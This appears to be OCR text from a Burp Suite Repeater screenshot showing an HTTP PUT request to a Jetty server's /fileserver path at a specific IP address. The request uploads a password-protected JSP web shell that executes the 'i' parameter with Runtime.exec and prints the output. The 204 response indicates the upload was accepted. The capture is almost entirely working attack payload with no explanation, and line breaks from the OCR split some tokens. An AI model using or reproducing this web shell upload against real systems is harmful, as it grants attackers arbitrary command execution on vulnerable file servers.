 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://139.9.34.228:8800 ?
Request
Raw Params Headers Hex XML
PUT /fileserver/test.txt HTTP/1.1
Host: 139.9.34.228:8800
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:87.0) Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
Cache-Control: max-age=0
Content-Length: 374
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).get
InputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Server: Jetty(8.1.16.v20140903)
? < + > Type a search term 0 matche
Done
60 bytes | 39 mill